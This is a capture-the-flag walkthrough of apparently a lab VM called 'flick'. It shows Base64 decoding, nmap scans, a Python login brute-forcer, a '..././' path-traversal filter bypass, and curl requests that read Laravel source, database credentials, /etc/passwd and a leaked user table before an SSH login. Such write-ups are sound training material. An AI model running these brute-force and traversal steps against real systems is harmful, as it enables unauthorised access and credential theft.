Vm0wd2VHUXhUWGROVldSWVYwZDRWRll3Wkc5V1ZsbDNXa1JTVjFKdGVIbFhhMk0xVmpBeFdHVkliRmhoTVVwVVZtMXplRmRIVmtkWGJHUlRUVEpvVVZkV1dsWmxSbGw1Vkd0c2FGSnNjSEJXTUdSdVpXeGtXR1JIUmxwV01VcElWbTAxVDJGR1NuVlJiR2hYWWxob1dGUnJXbUZqYkZaeVdrWlNUbUY2VmpWV1JscGhWakZaZVZOclpGaGlhMHBYV1ZkMGQyUnNiSEZTYlhSWFRWWndNRlZ0TVRCVWJFcEhWMnBXVjFKc2NGaFdha3BIVTBaYWRWSnNTbGRTTTAwMQ==
Vm0weGQxTXdNVWRYV0d4VFYwZG9WVll3WkRSV1JteHlXa2M1VjAxWGVIbFhhMUpUVm1zeFdHVkdXbGRTTTJoUVdWWlZlRll5VGtsaFJscHBWMGRuZWxkWGRHRlpWMUpIVm01T2FGSnVRbGhXYlhoWFRrWmFjbFZyWkZSTmF6VjVWRlphVjFZeVNrZFhia0pXWVd0d2RsbHFSbXRXTVZwMFVtMTBUbEpHV2pWV1JscFhWakpHU0ZadVJsSldSM001
Vm0xd1MwMUdXWGxTV0doVVYwZDRWRmxyWkc5V01XeHlXa1JTVmsxWGVGWldSM2hQWVZVeFYyTklhRlppV0dneldXdGFZV1JHVm5OaFJuQlhWbXhXTkZaclVrZFRNazV5VFZaV1YySkdXbkJWYWtwdllqRmtWMVp0Um10TlJGWjVWRlpXVjJGSFZuRlJWR3M5
Vm1wS01GWXlSWGhUV0d4VFlrZG9WMWxyWkRSVk1XeFZWR3hPYVUxV2NIaFZiWGgzWWtaYWRGVnNhRnBXVmxWNFZrUkdTMk5yTVZWV2JGWnBVakpvYjFkV1ZtRmtNRFZ5VFZWV2FHVnFRVGs9
VmpKMFYyRXhTWGxTYkdoV1lrZDRVMWxVVGxOaU1WcHhVbXh3YkZadFVsaFpWVlV4VkRGS2NrMVVWbFZpUjJob1dWVmFkMDVyTVVWaGVqQTk=
VjJ0V2ExSXlSbGhWYkd4U1lUTlNiMVpxUmxwbFZtUlhZVVUxVDFKck1UVlViR2hoWVVad05rMUVhejA9
V2tWa1IyRlhVbGxSYTNSb1ZqRlplVmRXYUU1T1JrMTVUbGhhYUZwNk1Eaz0=
WkVkR2FXUllRa3RoVjFZeVdWaE5ORk15TlhaaFp6MDk=
ZEdGaWRYQkthV1YyWVhNNFMyNXZhZz09
dGFidXBKaWV2YXM4S25vag==
tabupJievas8Knoj
�����<*z#
Well, that last string looks like junk. I note the second to last string down, and move on to the next port.
Port 8881
I connect to port 8881 with netcat, and am prompted for a password.
nc 192.168.57.101 8881
Welcome to the admin server. A correct password will 'flick' the switch and open a new door:
>
The only other information we have gained so far is the string of characters at the end of the chained Base64 encodings. I enter it into the terminal.
> tabupJievas8Knoj
OK: tabupJievas8Knoj
Accepted! The door should be open now :poolparty:
>
So, the door should be open. I perform a second scan, in case another port was opened after entering the correct password.
nmap -p 1-65535 -T5 -v -sT 192.168.57.101
Starting Nmap 6.49SVN ( https://nmap.org ) at 2015-10-31 11:49 GMT
Initiating ARP Ping Scan at 11:49
Scanning 192.168.57.101 [1 port]
Completed ARP Ping Scan at 11:49, 0.21s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 11:49
Completed Parallel DNS resolution of 1 host. at 11:49, 0.20s elapsed
Initiating Connect Scan at 11:49
Scanning 192.168.57.101 [65535 ports]
Discovered open port 22/tcp on 192.168.57.101
Discovered open port 80/tcp on 192.168.57.101
Discovered open port 8881/tcp on 192.168.57.101
Completed Connect Scan at 11:49, 3.62s elapsed (65535 total ports)
Nmap scan report for 192.168.57.101
Host is up (0.00031s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
8881/tcp open unknown
MAC Address: 08:00:27:53:30:62 (Cadmus Computer Systems)
Read data files from: /usr/local/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 4.10 seconds
Raw packets sent: 1 (28B) | Rcvd: 1 (28B)
Cool - we've now got port 80 open to us. Before leaving port 8881, I throw a few more commands at it, but get nothing but the command repeated back to me as a result.

Port 80 - CATS!
I open up the IP in my browser, and am met by a bunch of funk felines.
I click on an image, and note the structure of the URL
http://192.168.57.101/image/view/mPTRlZ8Bf3Wt
After removing the ID, I'm met by an error page (which, coincidently I know to be either Laravel, or Lumen in origin). I make note of this, in case it is important later.
I check the 'robots.txt' file, but do not find anything of interest.
User-agent: *
Disallow:
Similarly, in the source of the site (the home page, at least) I find nothing of interest.
After checking the response headers, I note a cookie named 'laravel_session', has been set. At least my assumption about the framework used appears to be correct.
I click on the link to login.
So, there's no registration link, but we're told that there are demo credentials. Let's see if we can guess them.
I think it's safe to say that the assumption that the username is 'demo' is a fair one. I'd hoped that the password would match the usename, but no luck. After a while of trying common passwords, I decided to try and combine common passwords with the word 'demo', by appending them on to the end.
After constructing my word list (using the directory-list-lowercase-2.3-small.txt list, included with DirBuster), I run Hydra on the login form.
lines = tuple(open('directory-list-lowercase-2.3-small.txt', 'r'))
for line in lines:
print "demo%s"%line.strip()
Now that I have my wordlist, I fire off Hydra at the login form.
While attempting to get Hydra to work, I ran into some problems, namely Hydra was following the 302 redirects, but not retaining the session cookie, which meant that every single login was coming back as successful because the failure string could not be found on the page it was redirecting to.
I took the above Python script, and plugged in a little block that would check logins for me.
import requests
lines = tuple(open('directory-list-lowercase-2.3-small.txt', 'r'))
for line in lines:
r = requests.post('http://192.168.57.101/login/login', data={
"username":"demo",
"password": "demo%s"%line.strip()
}, allow_redirects=False)
if r.headers['location'] != 'http://192.168.57.101/login/login':
print "Password: demo%s"%line
break
After a few minutes, this returns our password. Password: demo123
Download all the cats
After logging in, I notice that there are 'Download' links under all of the images. These point to URLS following the below format.
http://192.168.57.101/image/download?filename=images/mPTRlZ8Bf3Wt
Immediately, I try LFI by providing an arbitrary path in the 'filename' parameter.
http://192.168.57.101/image/download?filename=/etc/passwd
This simply resulted in a 500 error. I try some directory traversal.
http://192.168.57.101/image/download?filename=../etc/passwd
http://192.168.57.101/image/download?filename=../../etc/passwd
http://192.168.57.101/image/download?filename=../../../etc/passwd
All three of these requests returned the following message.
Oops! Looks like you requested a invalid file to download!
etc/passwd is not valid.
This suggests that all instances of the string '../' is being removed from the 'filename' parameter.
Instead of attempting to traverse up directories, I attempt to retrieve the source for files in the current directory.
curl --cookie "laravel_session=eyJpdiI6InRvMGtNTVlaZjFhZGFmXC81OFUwSnpGWlc3VUFqWkg4NFwvN0RqRldBTEVEYz0iLCJ2YWx1ZSI6IklYczBRQ29wdmdzRTR2dUtZS09tXC90VzZMdEJvS1pVZFFCZnNxZzVPcXd2WSt3MDhnY1prV1RDdWllWGhLM2NpU1RmcmNTK0QxaTNUN1Z1WmdYc093dz09IiwibWFjIjoiNjBiNDY3ODEwYzM5YzY4YmQxNDZhODFjY2VhYjQ1MDRhOTkwOWJlMzBmZjU0MjlmODliZGUwNTkxYzdmOWMzNyJ9" http://192.168.57.101/image/download?filename=./index.php
This provides us with the source code for the file 'index.php' in the web root, which confirms my assumption regarding the framework used (Laravel). This doesn't help us much, as the web root for Laravel applications exists in a directory named 'public'. All of the application logic exists in directories above this.
After a little thinking, it occured to me, if it's simply replacing the '../' string, we exploit this to ensure the resulting output contains '../', following the removal of the same string. The way this goes is as follows.
We provide a string with '..././' as the content. The string '../' is replaced, which then leaves '../' in the string. Depending on how the string replacement is being done, this may allow us to traverse directories, and include arbitrary files.
I confirm this assumption by requesting the following URL, and ensuring the content matches what we retrieved previously (when providing './index.php' as the filename).
curl --cookie "laravel_session=eyJpdiI6InRvMGtNTVlaZjFhZGFmXC81OFUwSnpGWlc3VUFqWkg4NFwvN0RqRldBTEVEYz0iLCJ2YWx1ZSI6IklYczBRQ29wdmdzRTR2dUtZS09tXC90VzZMdEJvS1pVZFFCZnNxZzVPcXd2WSt3MDhnY1prV1RDdWllWGhLM2NpU1RmcmNTK0QxaTNUN1Z1WmdYc093dz09IiwibWFjIjoiNjBiNDY3ODEwYzM5YzY4YmQxNDZhODFjY2VhYjQ1MDRhOTkwOWJlMzBmZjU0MjlmODliZGUwNTkxYzdmOWMzNyJ9" http://192.168.57.101/image/download?filename=..././public/index.php
Great success - the same file.
Laravel
The following URL allows us to get the content of the file 'app/composer.json', which allows us to see what version of Laravel this app is using, and as such discerne certain sensitive paths to include.
curl --cookie "laravel_session=eyJpdiI6InRvMGtNTVlaZjFhZGFmXC81OFUwSnpGWlc3VUFqWkg4NFwvN0RqRldBTEVEYz0iLCJ2YWx1ZSI6IklYczBRQ29wdmdzRTR2dUtZS09tXC90VzZMdEJvS1pVZFFCZnNxZzVPcXd2WSt3MDhnY1prV1RDdWllWGhLM2NpU1RmcmNTK0QxaTNUN1Z1WmdYc093dz09IiwibWFjIjoiNjBiNDY3ODEwYzM5YzY4YmQxNDZhODFjY2VhYjQ1MDRhOTkwOWJlMzBmZjU0MjlmODliZGUwNTkxYzdmOWMzNyJ9" http://192.168.57.101/image/download?filename=..././composer.json
{
"name": "laravel/laravel",
"description": "The Laravel Framework.",
"keywords": ["framework", "laravel"],
"license": "MIT",
"require": {
"laravel/framework": "4.1.*"
},
"autoload": {
"classmap": [
"app/commands",
"app/controllers",
"app/models",
"app/database/migrations",
"app/database/seeds",
"app/tests/TestCase.php"
]
},
"scripts": {
"post-install-cmd": [
"php artisan clear-compiled",
"php artisan optimize"
],
"post-update-cmd": [
"php artisan clear-compiled",
"php artisan optimize"
],
"post-create-project-cmd": [
"php artisan key:generate"
]
},
"config": {
"preferred-install": "dist"
},
"minimum-stability": "stable"
}
So we're working with Laravel 4.1. After checking out the source for Laravel at version 4.1, we find the routes for the application are defined at 'app/routes.php'.
curl --cookie "laravel_session=eyJpdiI6InRvMGtNTVlaZjFhZGFmXC81OFUwSnpGWlc3VUFqWkg4NFwvN0RqRldBTEVEYz0iLCJ2YWx1ZSI6IklYczBRQ29wdmdzRTR2dUtZS09tXC90VzZMdEJvS1pVZFFCZnNxZzVPcXd2WSt3MDhnY1prV1RDdWllWGhLM2NpU1RmcmNTK0QxaTNUN1Z1WmdYc093dz09IiwibWFjIjoiNjBiNDY3ODEwYzM5YzY4YmQxNDZhODFjY2VhYjQ1MDRhOTkwOWJlMzBmZjU0MjlmODliZGUwNTkxYzdmOWMzNyJ9" http://192.168.57.101/image/download?filename=..././app/routes.php
<?php
/*
|--------------------------------------------------------------------------
| Application Routes
|--------------------------------------------------------------------------
|
| Here is where you can register all of the routes for an application.
| It's a breeze. Simply tell Laravel the URIs it should respond to
| and give it the Closure to execute when that URI is requested.
|
*/
Route::get('/', 'HomeController@showIndex');
Route::controller('login', 'SessionController');
Route::controller('members', 'UploadController');
Route::controller('image', 'ViewController');
Let's see if we can retrieve the contents of the UploadController first of all.
curl --cookie "laravel_session=eyJpdiI6InRvMGtNTVlaZjFhZGFmXC81OFUwSnpGWlc3VUFqWkg4NFwvN0RqRldBTEVEYz0iLCJ2YWx1ZSI6IklYczBRQ29wdmdzRTR2dUtZS09tXC90VzZMdEJvS1pVZFFCZnNxZzVPcXd2WSt3MDhnY1prV1RDdWllWGhLM2NpU1RmcmNTK0QxaTNUN1Z1WmdYc093dz09IiwibWFjIjoiNjBiNDY3ODEwYzM5YzY4YmQxNDZhODFjY2VhYjQ1MDRhOTkwOWJlMzBmZjU0MjlmODliZGUwNTkxYzdmOWMzNyJ9" http://192.168.57.101/image/download?filename=..././app/controllers/UploadController.php
<?php
class UploadController extends BaseController {
public function getUpload()
{
if (!Auth::check())
return Redirect::to('/')
->withErrors('You need to be logged in to access this page');
return View::make('upload');
}
public function postUpload()
{
if(!Input::hasFile('file'))
return Redirect::back()
->withErrors('A jpg file is required to upload')
->withInput();
$file = Input::file('file');
$filename = str_random(12);
$upload_success = Input::file('file')->move(public_path() . '/images', $filename);
if ($upload_success) {
// Insert the details into the db
DB::table('images')
->insert(array('image_name' => $filename));
return Redirect::to('/');
} else {
return Redirect::to('members/upload')
->withErrors('Upload Failed');
}
}
}
Right, so there doesn't appear to be any kind of restriction on the file type that is uploaded. Let's check to see what happens if we try and download an image directly, instead of going via the 'image/download' route.
After uploading a PHP file, we access it directly by browsing to the path of the file in the 'images' directory. We find the generated ID by going to the second page of images on the home page. We're passed back the text representation of our PHP file. Damn - didn't think it's be that easy.
Let's check out the logic in the ViewController.
curl --cookie "laravel_session=eyJpdiI6InRvMGtNTVlaZjFhZGFmXC81OFUwSnpGWlc3VUFqWkg4NFwvN0RqRldBTEVEYz0iLCJ2YWx1ZSI6IklYczBRQ29wdmdzRTR2dUtZS09tXC90VzZMdEJvS1pVZFFCZnNxZzVPcXd2WSt3MDhnY1prV1RDdWllWGhLM2NpU1RmcmNTK0QxaTNUN1Z1WmdYc093dz09IiwibWFjIjoiNjBiNDY3ODEwYzM5YzY4YmQxNDZhODFjY2VhYjQ1MDRhOTkwOWJlMzBmZjU0MjlmODliZGUwNTkxYzdmOWMzNyJ9" http://192.168.57.101/image/download?filename=..././app/controllers/ViewController.php
<?php
class ViewController extends BaseController {
public function getView($filename)
{
// Ensure we know about this filename
if (!DB::table('images')->where('image_name', $filename)->get())
return Redirect::to('/')
->withErrors('You tried to view a invalid image file');
$file = public_path() . '/images/' . $filename;
$headers = array('Content-Type' => exif_imagetype($file), 'Content-Length' => filesize($file));
return Response::make(file_get_contents($file), 200, $headers);
}
public function getDownload()
{
if (!Auth::check())
return Redirect::to('/')
->withErrors('You have to be logged in to download photos.');
$download_file = Input::get('filename');
$download_file = str_replace("../", "", $download_file);
if (file_exists($download_file)) {
header('Content-type: application/octet-stream');
header('Content-Disposition: attachment; filename="image.jpg"');
readfile(public_path() . '/' . $download_file);
} else {
return View::make('invalidfile')
->with('req_file', $download_file);
}
}
}
Nothing much to say here - we can at least confirm the replacement of the '../' string in the target filename. Unfortunately, it's just using file_get_contents to read the file, instead of including it, so we can't exploit it to execute arbitrary PHP code.
For completeness, I dump the SessionController and HomeController.
curl --cookie "laravel_session=eyJpdiI6InRvMGtNTVlaZjFhZGFmXC81OFUwSnpGWlc3VUFqWkg4NFwvN0RqRldBTEVEYz0iLCJ2YWx1ZSI6IklYczBRQ29wdmdzRTR2dUtZS09tXC90VzZMdEJvS1pVZFFCZnNxZzVPcXd2WSt3MDhnY1prV1RDdWllWGhLM2NpU1RmcmNTK0QxaTNUN1Z1WmdYc093dz09IiwibWFjIjoiNjBiNDY3ODEwYzM5YzY4YmQxNDZhODFjY2VhYjQ1MDRhOTkwOWJlMzBmZjU0MjlmODliZGUwNTkxYzdmOWMzNyJ9" http://192.168.57.101/image/download?filename=..././app/controllers/SessionController.php
<?php
class SessionController extends BaseController {
/*
|--------------------------------------------------------------------------
| Default Home Controller
|--------------------------------------------------------------------------
|
| You may wish to use controllers instead of, or in addition to, Closure
| based routes. That's great! Here is an example controller method to
| get you started. To route to this controller, just add the route:
|
| Route::get('/', 'HomeController@showWelcome');
|
*/
public function showIndex()
{
return View::make('index');
}
public function getLogin()
{
return View::make('login');
}
public function postLogin()
{
// Haha :D
if (strpos(Input::get('username'), "'") !== false)
return Redirect::to('login/login')
->withErrors("You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '' AND user.password=' at line 1");
// Actual auth attempt
if (Auth::attempt(array('username'=>Input::get('username'), 'password'=>Input::get('password')))) {
return Redirect::to('/')->with('message', 'You are now logged in!');
} else {
return Redirect::to('login/login')
->withErrors('Your username/password combination was incorrect')
->withInput();
}
}
public function getLogout()
{
Auth::logout();
return Redirect::action('HomeController@showIndex')
->with('success', 'Successfully signed out');
}
}
The only interesting thing here is the fake SQLI error. It's using a type safe comparison against FALSE, so I don't think we can exploit this.
curl --cookie "laravel_session=eyJpdiI6InRvMGtNTVlaZjFhZGFmXC81OFUwSnpGWlc3VUFqWkg4NFwvN0RqRldBTEVEYz0iLCJ2YWx1ZSI6IklYczBRQ29wdmdzRTR2dUtZS09tXC90VzZMdEJvS1pVZFFCZnNxZzVPcXd2WSt3MDhnY1prV1RDdWllWGhLM2NpU1RmcmNTK0QxaTNUN1Z1WmdYc093dz09IiwibWFjIjoiNjBiNDY3ODEwYzM5YzY4YmQxNDZhODFjY2VhYjQ1MDRhOTkwOWJlMzBmZjU0MjlmODliZGUwNTkxYzdmOWMzNyJ9" http://192.168.57.101/image/download?filename=..././app/controllers/HomeController.php
<?php
class HomeController extends BaseController {
/*
|--------------------------------------------------------------------------
| Default Home Controller
|--------------------------------------------------------------------------
|
| You may wish to use controllers instead of, or in addition to, Closure
| based routes. That's great! Here is an example controller method to
| get you started. To route to this controller, just add the route:
|
| Route::get('/', 'HomeController@showWelcome');
|
*/
public function showIndex()
{
$images = DB::table('images')
->paginate(12);
return View::make('index')
->with('images', $images);
}
Nothing of interest here..
The last thing I'll do at this point is check out the database config for the Laravel app.
curl --cookie "laravel_session=eyJpdiI6InRvMGtNTVlaZjFhZGFmXC81OFUwSnpGWlc3VUFqWkg4NFwvN0RqRldBTEVEYz0iLCJ2YWx1ZSI6IklYczBRQ29wdmdzRTR2dUtZS09tXC90VzZMdEJvS1pVZFFCZnNxZzVPcXd2WSt3MDhnY1prV1RDdWllWGhLM2NpU1RmcmNTK0QxaTNUN1Z1WmdYc093dz09IiwibWFjIjoiNjBiNDY3ODEwYzM5YzY4YmQxNDZhODFjY2VhYjQ1MDRhOTkwOWJlMzBmZjU0MjlmODliZGUwNTkxYzdmOWMzNyJ9" http://192.168.57.101/image/download?filename=..././app/config/database.php
<?php
return array(
/*
|--------------------------------------------------------------------------
| PDO Fetch Style
|--------------------------------------------------------------------------
|
| By default, database results will be returned as instances of the PHP
| stdClass object; however, you may desire to retrieve records in an
| array format for simplicity. Here you can tweak the fetch style.
|
*/
'fetch' => PDO::FETCH_CLASS,
/*
|--------------------------------------------------------------------------
| Default Database Connection Name
|--------------------------------------------------------------------------
|
| Here you may specify which of the database connections below you wish
| to use as your default connection for all database work. Of course
| you may use many connections at once using the Database library.
|
*/
// Jan 2014 note: We have moved away from the old crappy SQLite 2.x database and moved
// on to the new and improved MySQL database. So, I will just comment out this as it is
// no longer in use
//'default' => 'sqlite',
'default' => 'mysql',
/*
|--------------------------------------------------------------------------
| Database Connections
|--------------------------------------------------------------------------
|
| Here are each of the database connections setup for your application.
| Of course, examples of configuring each database platform that is
| supported by Laravel is shown below to make development simple.
|
|
| All database work in Laravel is done through the PHP PDO facilities
| so make sure you have the driver for your particular database of
| choice installed on your machine before you begin development.
|
*/
'connections' => array(
'sqlite' => array(
'driver' => 'sqlite',
'database' => __DIR__.'/../database/production.sqlite', // OLD DATABASE NO LONGER IN USE!
'prefix' => '',
),
'mysql' => array(
'driver' => 'mysql',
'host' => 'localhost',
'database' => 'flick',
'username' => 'flick',
'password' => 'resuddecNeydmar3',
'charset' => 'utf8',
'collation' => 'utf8_unicode_ci',
'prefix' => '',
),
'pgsql' => array(
'driver' => 'pgsql',
'host' => 'localhost',
'database' => 'forge',
'username' => 'forge',
'password' => '',
'charset' => 'utf8',
'prefix' => '',
'schema' => 'public',
),
'sqlsrv' => array(
'driver' => 'sqlsrv',
'host' => 'localhost',
'database' => 'database',
'username' => 'root',
'password' => '',
'prefix' => '',
),
),
/*
|--------------------------------------------------------------------------
| Migration Repository Table
|--------------------------------------------------------------------------
|
| This table keeps track of all the migrations that have already run for
| your application. Using this information, we can determine which of
| the migrations on disk haven't actually been run in the database.
|
*/
'migrations' => 'migrations',
/*
|--------------------------------------------------------------------------
| Redis Databases
|--------------------------------------------------------------------------
|
| Redis is an open source, fast, and advanced key-value store that also
| provides a richer set of commands than a typical key-value systems
| such as APC or Memcached. Laravel makes it easy to dig right in.
|
*/
'redis' => array(
'cluster' => false,
'default' => array(
'host' => '127.0.0.1',
'port' => 6379,
'database' => 0,
),
),
);
We've now got some MySQL credentials, but without a connection to the server that's pretty much useless. As well as these credentials, we can see an old SQLITE database defined. Let's download it and check to make sure there's nothing else of interest in there.
curl --cookie "laravel_session=eyJpdiI6InRvMGtNTVlaZjFhZGFmXC81OFUwSnpGWlc3VUFqWkg4NFwvN0RqRldBTEVEYz0iLCJ2YWx1ZSI6IklYczBRQ29wdmdzRTR2dUtZS09tXC90VzZMdEJvS1pVZFFCZnNxZzVPcXd2WSt3MDhnY1prV1RDdWllWGhLM2NpU1RmcmNTK0QxaTNUN1Z1WmdYc093dz09IiwibWFjIjoiNjBiNDY3ODEwYzM5YzY4YmQxNDZhODFjY2VhYjQ1MDRhOTkwOWJlMzBmZjU0MjlmODliZGUwNTkxYzdmOWMzNyJ9" http://192.168.57.101/image/download?filename=..././app/database/production.sqlite > production.sqlite
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 3072 0 3072 0 0 67238 0 --:--:-- --:--:-- --:--:-- 68266
At the top of the file, we see this statement.
** This file contains an SQLite 2.1 database **
I install 'sqlite' (instead of sqlite3) and open the DB.
sqlite production.sqlite
SQLite version 2.8.17
Enter ".help" for instructions
sqlite> .tables
old_users
sqlite> select * from old_users;
paul|nejEvOibKugEdof0KebinAw6TogsacPayarkOctIasejbon7Ni7Grocmyalkukvi
robin|JoofimOwEakpalv4Jijyiat5GloonTojatticEirracksIg4yijovyirtAwUjad1
james|scujittyukIjwip0zicjoocAnIltAsh4Vuer4osDidsaiWipOkDunipownIrtOb5
dean|FumKivcenfodErk0Chezauggyokyait5fojEpCayclEcyaj2heTwef0OlNiphAnA
sqlite> .schema old_users
CREATE TABLE old_users (
username text,
password text
);
Ok, so we've got four old users, and what I'm guessing is their password in a hashed form?
After passing them in to CrackStation, we come up blank. Damn.
Moving on, it's time to do some recon on the filesystem.
The filesystem
First call, let's see what names of any other users are that exist on the system.
curl --cookie "laravel_session=eyJpdiI6InRvMGtNTVlaZjFhZGFmXC81OFUwSnpGWlc3VUFqWkg4NFwvN0RqRldBTEVEYz0iLCJ2YWx1ZSI6IklYczBRQ29wdmdzRTR2dUtZS09tXC90VzZMdEJvS1pVZFFCZnNxZzVPcXd2WSt3MDhnY1prV1RDdWllWGhLM2NpU1RmcmNTK0QxaTNUN1Z1WmdYc093dz09IiwibWFjIjoiNjBiNDY3ODEwYzM5YzY4YmQxNDZhODFjY2VhYjQ1MDRhOTkwOWJlMzBmZjU0MjlmODliZGUwNTkxYzdmOWMzNyJ9" http://192.168.57.101/image/download?filename=..././..././..././..././etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
whoopsie:x:103:106::/nonexistent:/bin/false
landscape:x:104:109::/var/lib/landscape:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
robin:x:1000:1000:robin,,,:/home/robin:/bin/bash
mysql:x:106:114:MySQL Server,,,:/nonexistent:/bin/false
dean:x:1001:1001:,,,:/home/dean:/bin/bash
We've got a couple of users that match up to the users in the previously dumped table - 'robin' and 'dean'.
Next, on to the Apache configuration.
curl --cookie "laravel_session=eyJpdiI6InRvMGtNTVlaZjFhZGFmXC81OFUwSnpGWlc3VUFqWkg4NFwvN0RqRldBTEVEYz0iLCJ2YWx1ZSI6IklYczBRQ29wdmdzRTR2dUtZS09tXC90VzZMdEJvS1pVZFFCZnNxZzVPcXd2WSt3MDhnY1prV1RDdWllWGhLM2NpU1RmcmNTK0QxaTNUN1Z1WmdYc093dz09IiwibWFjIjoiNjBiNDY3ODEwYzM5YzY4YmQxNDZhODFjY2VhYjQ1MDRhOTkwOWJlMzBmZjU0MjlmODliZGUwNTkxYzdmOWMzNyJ9" http://192.168.57.101/image/download?filename=..././..././..././..././etc/apache2/sites-enabled/000-default
<VirtualHost *:80>
ServerAdmin webmaster@localhost
DocumentRoot /var/www/flick_photos/public
<Directory />
Options FollowSymLinks
AllowOverride None
</Directory>
<Directory /var/www/flick_photos/public>
Options Indexes FollowSymLinks MultiViews
AllowOverride All
Order allow,deny
allow from all
</Directory>
ScriptAlias /cgi-bin/ /usr/lib/cgi-bin/
<Directory "/usr/lib/cgi-bin">
AllowOverride None
Options +ExecCGI -MultiViews +SymLinksIfOwnerMatch
Order allow,deny
Allow from all
</Directory>
ErrorLog ${APACHE_LOG_DIR}/error.log
# Possible values include: debug, info, notice, warn, error, crit,
# alert, emerg.
LogLevel warn
CustomLog ${APACHE_LOG_DIR}/access.log combined
Alias /doc/ "/usr/share/doc/"
<Directory "/usr/share/doc/">
Options Indexes MultiViews FollowSymLinks
AllowOverride None
Order deny,allow
Deny from all
Allow from 127.0.0.0/255.0.0.0 ::1/128
</Directory>
</VirtualHost>
One thing jumps out at me here - we have a directory with ExecCGI enabled.
I send a request to the 'cgi-bin' directory, and get a file listing back!
Index of /cgi-bin
[ICO] Name Last modified Size Description
[DIR] db/ 07-Jul-2014 09:20 -
[DIR] scripts/ 23-Apr-2014 08:00 -
[DIR] web/ 07-Jul-2014 09:20 -
Awesome - let's do some digging through these directories...SPLAT. After attempting the browse to the directories, I note our URL is actually '/cgi-bin', not '/cgi-bin/'. We ARE getting a directory listing, but we can't actually get anything past that.
This is where I got stuck for a while.
After taking note of what we've got so far - various PHP files, a list of usernames and (what I assumed to be) hashed passwords, and knowledge of a couple of match system users (robin and dean).
I decide to check these two logins against the only other service I have available to us - SSH.
dean@192.168.57.101's password:
Welcome to Ubuntu 12.04.4 LTS (GNU/Linux 3.11.0-15-generic x86_64)
* Documentation: https://help.ubuntu.com/
System information as of Sat Oct 31 16:17:19 SAST 2015
System load: 0.08 Processes: 87
Usage of /: 35.9% of 6.99GB Users logged in: 0
Memory usage: 49% IP address for eth0: 192.168.57.101
Swap usage: 0% IP address for docker0: 172.17.42.1
Graph this data and manage this system at:
https://landscape.canonical.com/
Last login: Sat Aug 2 14:42:15 2014 from 192.168.56.1
dean@flick:~$
Well, that was unexpected. We're able to login as 'dean', with the password 'FumKivcenfodErk0Chezauggyokyait5fojEpCayclEcyaj2heTwef0OlNiphAnA'.
dean
Inspecting the home directory for the user 'dean' shows us a single text file, and an executable that is owned by the user 'robin', and has the SUID bit set.
dean@flick:~$ ls -alh
total 40K
drwxr-xr-x 3 dean dean 4,0K Aug 4 2014 .
drwxr-xr-x 4 root root 4,0K Aug 2 2014 ..
-rw-r--r-- 1 dean dean 220 Aug 2 2014 .bash_logout
-rw-r--r-- 1 dean dean 3,5K Aug 2 2014 .bashrc
drwx------ 2 dean dean 4,0K Aug 2 2014 .cache
-rw-r--r-- 1 root root 1,3K Aug 4 2014 message.txt
-rw-r--r-- 1 dean dean 675 Aug 2 2014 .profile
-rwsr-xr-x 1 robin robin 8,8K Aug 4 2014 read_docker
dean@flick:~$ cat message.txt
-----BEGIN PGP SIGNED MESSAGE-----
Hash: SHA1
Hi Dean,
I will be away on leave for the next few weeks. I have asked the admin guys to
write a quick script that will allow you to read my .dockerfile for flick-
a-photo so that you can continue working in my absense.
The .dockerfile is in my home, so the path for the script will be something like
/home/robin/flick-dev/
Please call me if you have any troubles!
- --
Ciao
Robin
-----BEGIN PGP SIGNATURE-----
Version: GnuPG v1
iQIcBAEBAgAGBQJT32ZsAAoJENRCTh/agc2DTNIP/0+ut1jWzk7VgJlT6tsGB0Ah
yi24i2b+JAVtINzCNgJ+rXUStaAEudTvJDF28b/wZCaFVFoNJ8Q30J03FXo4SRnA
ZW6HZZIGEKdlD10CcXsQrLMRmWZlBDQnCm4+EMOvavS1uU9gVvcaYhnow6uwZlwR
enf71LvtS1h0+PrFgSIoItBI4/lx7BiYY9o3hJyaQWkmAZsZLWQpJtROe8wsxb1l
9o4jCJrADeJBsYM+xLExsXaEobHfKtRtsM+eipHXIWIH+l+xTi8Y1/XIlgEHCelU
jUg+Hswq6SEch+1T5B+9EPoeiLT8Oi2Rc9QePSZ3n0fe4f3WJ47lEYGLLEUrKNG/
AFLSPnxHTVpHNO72KJSae0cG+jpj1OKf3ErjdTk1PMJy75ntQCrgtnGnp9xvpk0b
0xg6cESLGNkrqDGopsN/mgi6+2WKtUuO5ycwVXFImY3XYl+QVZgd/Ntpu4ZjyZUT
lxqCAk/G1s43s+ySFKSoHZ8c/CuOKTsyn6uwI3NxBZPD04xfzoc0/R/UpIpUmneK
q9LddBQK4vxPab8i4GNDiMp+KXyfByO864PtKQnCRkGQewanxoN0lmjB/0eKhkmf
Yer1sBmumWjjxR8TBY3cVRMH93zpIIwqxRNOG6bnnSVzzza5DJuNssppCmXLOUL9
nZAuFXkGFu6cMMD4rDXQ
=2moZ
-----END PGP SIGNATURE-----
